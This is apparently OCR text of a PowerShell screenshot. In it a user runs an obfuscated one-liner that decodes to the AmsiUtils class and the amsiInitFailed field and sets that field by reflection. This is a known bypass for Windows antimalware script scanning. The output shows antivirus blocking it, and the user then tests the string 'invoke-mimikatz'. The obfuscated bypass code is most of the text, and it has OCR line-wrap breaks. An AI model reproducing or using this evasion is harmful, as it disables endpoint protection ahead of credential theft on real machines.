 Windows PowerShell
+                    ~
Missing type name after '['.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : MissingTypename
PS C:\Users\stargirl> $SnSDLyC=$null;$xxxf="$(('Syst'+'em').nORmalIzE([ChAR]([BytE]0x46)+[ChAR]([BYTe]0x6f)+[cHar](114)+[chAr]([ByTE]0x6d)+[char]([ByTE]0x44))
 -replace [cHaR]([Byte]0x5c)+[cHaR]([byTe]0x70)+[chaR](123+34-34)+[CHar](77+3-3)+[CHar](110)+[cHAr]([Byte]0x7d)).$([ChAr]([ByTe]0x4d)+[CHaR](97*65/65)+[cHAr](
[BytE]0x6e)+[ChAr]([BYTE]0x61)+[cHaR](103*97/97)+[ChAr](89+12)+[ChAR]([bytE]0x6d)+[CHar](101+43-43)+[chAr](110)+[ChAR]([bYtE]0x74)).$([chAr]([bYte]0x41)+[CHAR
]([bYte]0x75)+[CHAR]([BytE]0x74)+[ChAr]([byTe]0x6f)+[CHAr](18+91)+[cHAr](97*37/37)+[cHaR](95+21)+[chAr](105)+[CHaR]([ByTe]0x6f)+[CHaR](25+85)).$(('AmsíUtì'+'l
s').NormaLIzE([ChAr]([bYTe]0x46)+[cHar](111*96/96)+[chAr]([BYte]0x72)+[chAr]([bYte]0x6d)+[CHAr]([byTE]0x44)) -replace [CHAR](92+83-83)+[ChAR](112)+[chAR]([ByT
e]0x7b)+[CHAR](77*37/37)+[chAr]([byte]0x6e)+[CHAr](125))";$scsckmjefnliyepvooct="+[ChAr]([BytE]0x74)+[chaR](102)+[ChAr]([bytE]0x6d)+[chaR]([bYTe]0x61)+[ChAr](
102*73/73)+[char](97)+[chAR]([Byte]0x69)+[cHar](104)";[Threading.Thread]::Sleep(1790);[Ref].Assembly.GetType($xxxf).GetField($(('ämsìInîtFâîl'+'ed').nOrmaLiZe
([CHar]([BYTE]0x46)+[CHar]([byTe]0x6f)+[cHaR]([BYTE]0x72)+[cHAR](109+62-62)+[CHAr]([Byte]0x44)) -replace [Char](92*25/25)+[cHAr](112*50/50)+[cHAr](123+78-78)+
[Char](77)+[ChaR]([ByTE]0x6e)+[cHaR](125*24/24)),"NonPublic,Static").SetValue($SnSDLyC,$true);
At line:1 char:1
+ $SnSDLyC=$null;$xxxf="$(('Syst'+'em').nORmalIzE([ChAR]([BytE]0x46)+[C ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\stargirl> "invoke-mimikatz"
Ps
Pr
ENG
16:13